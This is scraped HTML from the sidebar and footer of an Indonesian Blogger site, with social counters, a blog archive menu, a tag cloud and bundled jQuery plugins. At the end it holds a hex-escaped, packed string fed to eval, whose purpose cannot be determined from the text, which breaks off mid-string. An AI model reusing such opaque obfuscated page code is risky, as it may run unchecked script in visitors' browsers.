</div>
<div class='item-title'><a href='https://www.guntara.com/2015/05/tips-mendapatkan-banyak-jackpot-draw-di.html'>Tips Mendapatkan Banyak Jackpot Draw di Let's Get Rich</a></div>
<div class='item-snippet'>                                                                                                                Cara Mendapatkan Lebih Banya...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside3' name='Tab 03'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="social-counter">

      <a class="count facebook" href="https://facebook.com/guntaralane/">
        <div class="icon"><i class="fa fa-facebook"></i></div>
        <p><span>34.2k</span> likes</p>
        <p class="action-btn">Like</p>
      </a>
      
      
    
      <!-- TWITTER -->
      <a class="count twitter" href="https://twitter.com/guntarailham">
        <div class="icon"><i class="fa fa-twitter"></i></div>
        <p><span>28.6k</span> followers</p>
        <p class="action-btn">Follow</p>
      </a>
      
      <!-- YOUTUBE -->
      <a class="count youtube" href="https://www.youtube.com/user/saoskerupuk?sub_confirmation=1">
        <div class="icon"><i class="fa fa-youtube"></i></div>
        <p><span>8.6k</span> subscribers</p>
        <p class="action-btn">Subscribe</p>
      </a>

      <!-- GOOGLE PLUS -->
      <a class="count google-plus" href="http://www.guntara.com/#">
        <div class="icon"><i class="fa fa-google-plus"></i></div>
        <p><span>17.3k</span> followers</p>
        <p class="action-btn">+1</p>
      </a>

      <!-- INSTAGRAM -->
     

     
    </div>
<style>
.social-counter{
  padding: 0;
  display: block;
}

.count{
  display: block;
  padding: 7px 0;
  text-align: left;
  transition: all 0.5s ease;
}

.count:hover{
  background: rgba(0,0,0,0.033);
  transform: scale(1.065);
}

.count .icon{
  background: #aaa;
  display: inline-block;
  float: left;
  color: white;
  font-size: 22px;
  margin-left: 5px;
  text-align: center;
  width: 45px;
  height: 45px;
  border-radius: 50%;
  text-shadow: 0 0 3px rgba(0,0,0,0.2);
  display: table;
}
.count .icon i{
  display: table-cell;
  vertical-align: middle;
}

.count p{
  display: inline-block;
  font-size: 13px;
  color: #888;
  margin: 11px;
}
.count p span{
  color: black;
  font-size: 18px;
  font-weight: bold;
  padding-right: 2px;
}

.count .action-btn{
  float: right;
  display: inline-block;
  background: #aaa;
  color: white;
  padding: 3px 6px;
  border-radius: 3px;
  font-size: 14px;
  margin: 11px;
}

/*== COLORS ==*/
.facebook .icon{background:#3b5999;}
.facebook .action-btn{background:#3b5999;}
.facebook .icon i{padding-top:2px;}

.twitter .icon{background:#55acee;}
.twitter .action-btn{background:#55acee;}
.twitter .icon i{padding-top:2px;}

.youtube .icon{background:#cd201f;}
.youtube .action-btn{background:#cd201f;}
.youtube .icon i{font-size:24px}

.google-plus .icon{background:#dd4b39;}
.google-plus .action-btn{background:#dd4b39;}
.google-plus .icon i{font-size: 18px; padding-top: 1px;}

.instagram .icon{background:#e4405f;}
.instagram .action-btn{background:#e4405f;}


.rss .icon{background:#f57d00;}
.rss .action-btn{background:#f57d00;}


.social-counter-2 .linkedin, .linkedin .icon,.linkedin .action-btn{background:#0077B5}


.social-counter-2 .vimeo, .vimeo .icon,.vimeo .action-btn{background:#1ab7ea}


.social-counter-2 .vk, .vk .icon,.vk .action-btn{background:#4c75a3}


.social-counter-2 .tumblr, .tumblr .icon,.tumblr .action-btn{background:#34465d}


.social-counter-2 .pinterest, .pinterest .icon,.pinterest .action-btn{background:#bd081c}

.social-counter-2 .stumbleupon, .stumbleupon .icon,.stumbleupon .action-btn{background:#eb4924}

.social-counter-2 .reddit, .reddit .icon,.reddit .action-btn{background:#ff5700}

.social-counter-2 .yelp, .yelp .icon,.yelp .action-btn{background:#af0606}

.social-counter-2 .weibo, .weibo .icon,.weibo .action-btn{background:#df2029}

.social-counter-2 .producthunt, .producthunt .icon,.producthunt .action-btn{background:#da552f}

.social-counter-2 .whatsapp, .whatsapp .icon,.whatsapp .action-btn{background:#25D366}


.social-counter-2 .vine, .vine .icon,.vine .action-btn{background:#00b489}


.social-counter-2 .slack, .slack .icon,.slack .action-btn{background:#3aaf85}


.social-counter-2 .dribbble, .dribbble .icon,.dribbble .action-btn{background:#ea4c89}


.social-counter-2 .flickr, .flickr .icon,.flickr .action-btn{background:#ff0084}


.social-counter-2 .behance, .behance .icon,.behance .action-btn{background:#131418}
.behance .icon i{font-size:18px;}


.social-counter-2 .foursquare, .foursquare .icon,.foursquare .action-btn{background:#f94877}


.social-counter-2 .snapchat, .snapchat .icon,.snapchat .action-btn{background:#FFFC00}
.snapchat .icon i{font-size:24px;text-shadow: -1px 0 black,0 -1px black, 1px 0 black, 0 1px black}

.snapchat .action-btn{text-shadow: 0 0 1px black}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/guntaracom/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Arsip Blog</option>
<option value='https://www.guntara.com/2025/11/'>November (2)</option>
<option value='https://www.guntara.com/2025/10/'>Oktober (8)</option>
<option value='https://www.guntara.com/2025/09/'>September (10)</option>
<option value='https://www.guntara.com/2025/01/'>Januari (1)</option>
<option value='https://www.guntara.com/2022/10/'>Oktober (2)</option>
<option value='https://www.guntara.com/2022/09/'>September (1)</option>
<option value='https://www.guntara.com/2022/08/'>Agustus (1)</option>
<option value='https://www.guntara.com/2022/07/'>Juli (1)</option>
<option value='https://www.guntara.com/2022/06/'>Juni (1)</option>
<option value='https://www.guntara.com/2021/01/'>Januari (1)</option>
<option value='https://www.guntara.com/2020/10/'>Oktober (1)</option>
<option value='https://www.guntara.com/2020/07/'>Juli (1)</option>
<option value='https://www.guntara.com/2020/06/'>Juni (1)</option>
<option value='https://www.guntara.com/2020/05/'>Mei (1)</option>
<option value='https://www.guntara.com/2020/04/'>April (1)</option>
<option value='https://www.guntara.com/2020/03/'>Maret (1)</option>
<option value='https://www.guntara.com/2020/02/'>Februari (3)</option>
<option value='https://www.guntara.com/2020/01/'>Januari (2)</option>
<option value='https://www.guntara.com/2019/12/'>Desember (1)</option>
<option value='https://www.guntara.com/2019/11/'>November (2)</option>
<option value='https://www.guntara.com/2019/10/'>Oktober (1)</option>
<option value='https://www.guntara.com/2019/08/'>Agustus (1)</option>
<option value='https://www.guntara.com/2019/06/'>Juni (1)</option>
<option value='https://www.guntara.com/2019/03/'>Maret (1)</option>
<option value='https://www.guntara.com/2019/02/'>Februari (1)</option>
<option value='https://www.guntara.com/2019/01/'>Januari (1)</option>
<option value='https://www.guntara.com/2018/12/'>Desember (1)</option>
<option value='https://www.guntara.com/2018/11/'>November (1)</option>
<option value='https://www.guntara.com/2018/10/'>Oktober (1)</option>
<option value='https://www.guntara.com/2018/09/'>September (2)</option>
<option value='https://www.guntara.com/2018/08/'>Agustus (1)</option>
<option value='https://www.guntara.com/2018/07/'>Juli (2)</option>
<option value='https://www.guntara.com/2018/06/'>Juni (4)</option>
<option value='https://www.guntara.com/2018/05/'>Mei (2)</option>
<option value='https://www.guntara.com/2018/04/'>April (6)</option>
<option value='https://www.guntara.com/2018/03/'>Maret (1)</option>
<option value='https://www.guntara.com/2018/01/'>Januari (2)</option>
<option value='https://www.guntara.com/2017/12/'>Desember (3)</option>
<option value='https://www.guntara.com/2017/11/'>November (3)</option>
<option value='https://www.guntara.com/2017/10/'>Oktober (2)</option>
<option value='https://www.guntara.com/2017/09/'>September (3)</option>
<option value='https://www.guntara.com/2017/08/'>Agustus (2)</option>
<option value='https://www.guntara.com/2017/07/'>Juli (2)</option>
<option value='https://www.guntara.com/2017/06/'>Juni (1)</option>
<option value='https://www.guntara.com/2017/05/'>Mei (5)</option>
<option value='https://www.guntara.com/2017/04/'>April (4)</option>
<option value='https://www.guntara.com/2017/03/'>Maret (3)</option>
<option value='https://www.guntara.com/2017/02/'>Februari (7)</option>
<option value='https://www.guntara.com/2017/01/'>Januari (10)</option>
<option value='https://www.guntara.com/2016/12/'>Desember (2)</option>
<option value='https://www.guntara.com/2016/11/'>November (5)</option>
<option value='https://www.guntara.com/2016/10/'>Oktober (13)</option>
<option value='https://www.guntara.com/2016/09/'>September (1)</option>
<option value='https://www.guntara.com/2016/07/'>Juli (1)</option>
<option value='https://www.guntara.com/2016/06/'>Juni (2)</option>
<option value='https://www.guntara.com/2016/05/'>Mei (1)</option>
<option value='https://www.guntara.com/2016/04/'>April (3)</option>
<option value='https://www.guntara.com/2016/03/'>Maret (2)</option>
<option value='https://www.guntara.com/2016/02/'>Februari (3)</option>
<option value='https://www.guntara.com/2016/01/'>Januari (3)</option>
<option value='https://www.guntara.com/2015/12/'>Desember (8)</option>
<option value='https://www.guntara.com/2015/11/'>November (5)</option>
<option value='https://www.guntara.com/2015/10/'>Oktober (3)</option>
<option value='https://www.guntara.com/2015/09/'>September (3)</option>
<option value='https://www.guntara.com/2015/08/'>Agustus (12)</option>
<option value='https://www.guntara.com/2015/07/'>Juli (11)</option>
<option value='https://www.guntara.com/2015/06/'>Juni (8)</option>
<option value='https://www.guntara.com/2015/05/'>Mei (22)</option>
<option value='https://www.guntara.com/2015/04/'>April (7)</option>
<option value='https://www.guntara.com/2015/02/'>Februari (16)</option>
<option value='https://www.guntara.com/2015/01/'>Januari (36)</option>
<option value='https://www.guntara.com/2014/12/'>Desember (5)</option>
<option value='https://www.guntara.com/2014/11/'>November (3)</option>
<option value='https://www.guntara.com/2014/10/'>Oktober (10)</option>
<option value='https://www.guntara.com/2014/09/'>September (2)</option>
<option value='https://www.guntara.com/2014/08/'>Agustus (10)</option>
<option value='https://www.guntara.com/2014/07/'>Juli (29)</option>
<option value='https://www.guntara.com/2014/06/'>Juni (7)</option>
<option value='https://www.guntara.com/2014/05/'>Mei (15)</option>
<option value='https://www.guntara.com/2014/04/'>April (6)</option>
<option value='https://www.guntara.com/2014/03/'>Maret (5)</option>
<option value='https://www.guntara.com/2014/02/'>Februari (2)</option>
<option value='https://www.guntara.com/2014/01/'>Januari (19)</option>
<option value='https://www.guntara.com/2013/12/'>Desember (15)</option>
<option value='https://www.guntara.com/2013/11/'>November (4)</option>
<option value='https://www.guntara.com/2013/10/'>Oktober (20)</option>
<option value='https://www.guntara.com/2013/09/'>September (6)</option>
<option value='https://www.guntara.com/2013/08/'>Agustus (5)</option>
<option value='https://www.guntara.com/2013/07/'>Juli (6)</option>
<option value='https://www.guntara.com/2013/06/'>Juni (4)</option>
<option value='https://www.guntara.com/2013/05/'>Mei (9)</option>
<option value='https://www.guntara.com/2013/04/'>April (12)</option>
<option value='https://www.guntara.com/2013/03/'>Maret (25)</option>
<option value='https://www.guntara.com/2013/02/'>Februari (13)</option>
<option value='https://www.guntara.com/2013/01/'>Januari (19)</option>
<option value='https://www.guntara.com/2012/12/'>Desember (8)</option>
<option value='https://www.guntara.com/2012/11/'>November (13)</option>
<option value='https://www.guntara.com/2012/10/'>Oktober (14)</option>
<option value='https://www.guntara.com/2012/09/'>September (8)</option>
<option value='https://www.guntara.com/2012/08/'>Agustus (5)</option>
<option value='https://www.guntara.com/2012/07/'>Juli (8)</option>
<option value='https://www.guntara.com/2012/06/'>Juni (2)</option>
<option value='https://www.guntara.com/2012/05/'>Mei (5)</option>
<option value='https://www.guntara.com/2012/04/'>April (1)</option>
<option value='https://www.guntara.com/2012/03/'>Maret (2)</option>
<option value='https://www.guntara.com/2012/02/'>Februari (3)</option>
<option value='https://www.guntara.com/2012/01/'>Januari (5)</option>
<option value='https://www.guntara.com/2011/12/'>Desember (16)</option>
<option value='https://www.guntara.com/2011/11/'>November (6)</option>
<option value='https://www.guntara.com/2011/10/'>Oktober (2)</option>
<option value='https://www.guntara.com/2011/09/'>September (5)</option>
<option value='https://www.guntara.com/2011/08/'>Agustus (5)</option>
<option value='https://www.guntara.com/2011/07/'>Juli (5)</option>
<option value='https://www.guntara.com/2011/06/'>Juni (1)</option>
<option value='https://www.guntara.com/2011/05/'>Mei (4)</option>
<option value='https://www.guntara.com/2011/04/'>April (9)</option>
<option value='https://www.guntara.com/2011/03/'>Maret (10)</option>
<option value='https://www.guntara.com/2011/02/'>Februari (8)</option>
<option value='https://www.guntara.com/2011/01/'>Januari (16)</option>
<option value='https://www.guntara.com/2010/12/'>Desember (5)</option>
<option value='https://www.guntara.com/2010/11/'>November (9)</option>
<option value='https://www.guntara.com/2010/10/'>Oktober (20)</option>
<option value='https://www.guntara.com/2010/09/'>September (19)</option>
<option value='https://www.guntara.com/2010/08/'>Agustus (10)</option>
<option value='https://www.guntara.com/2010/07/'>Juli (16)</option>
<option value='https://www.guntara.com/2010/06/'>Juni (3)</option>
<option value='https://www.guntara.com/2009/12/'>Desember (21)</option>
<option value='https://www.guntara.com/2009/08/'>Agustus (2)</option>
<option value='https://www.guntara.com/2009/07/'>Juli (1)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.guntara.com/search/label/Alam'>Alam</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.guntara.com/search/label/Aplikasi'>Aplikasi</a>
<span class='label-count' dir='ltr'>(33)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.guntara.com/search/label/Berita'>Berita</a>
<span class='label-count' dir='ltr'>(73)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.guntara.com/search/label/Fakta'>Fakta</a>
<span class='label-count' dir='ltr'>(47)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.guntara.com/search/label/Gaya%20Hidup'>Gaya Hidup</a>
<span class='label-count' dir='ltr'>(48)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.guntara.com/search/label/Geologi'>Geologi</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.guntara.com/search/label/Hiburan'>Hiburan</a>
<span class='label-count' dir='ltr'>(59)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.guntara.com/search/label/Hidrologi'>Hidrologi</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.guntara.com/search/label/Internet'>Internet</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.guntara.com/search/label/Islam'>Islam</a>
<span class='label-count' dir='ltr'>(60)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.guntara.com/search/label/Komputer'>Komputer</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.guntara.com/search/label/Lowongan'>Lowongan</a>
<span class='label-count' dir='ltr'>(36)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.guntara.com/search/label/Pemrograman'>Pemrograman</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.guntara.com/search/label/Pendidikan'>Pendidikan</a>
<span class='label-count' dir='ltr'>(54)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.guntara.com/search/label/Pengembangan%20Wilayah'>Pengembangan Wilayah</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.guntara.com/search/label/Pengindraan%20Jauh'>Pengindraan Jauh</a>
<span class='label-count' dir='ltr'>(34)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.guntara.com/search/label/PJSIG'>PJSIG</a>
<span class='label-count' dir='ltr'>(167)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.guntara.com/search/label/Sepakbola'>Sepakbola</a>
<span class='label-count' dir='ltr'>(105)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.guntara.com/search/label/SIG'>SIG</a>
<span class='label-count' dir='ltr'>(49)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.guntara.com/search/label/Sosial%20Budaya'>Sosial Budaya</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.guntara.com/search/label/Teknologi'>Teknologi</a>
<span class='label-count' dir='ltr'>(32)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.guntara.com/search/label/Tutorial'>Tutorial</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                        Designed by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#3cc091;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/guntarailham' title='twitter'></a></li>
<li><a class='facebook' href='https://web.facebook.com/guntaracom/' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/guntarailham/' title='instagram'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/omigun' title='rss'></a></li>
<li><a class='email' href='mailto:ilhamguntara@yahoo.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/saoskerupuk' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

var _teN4q9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x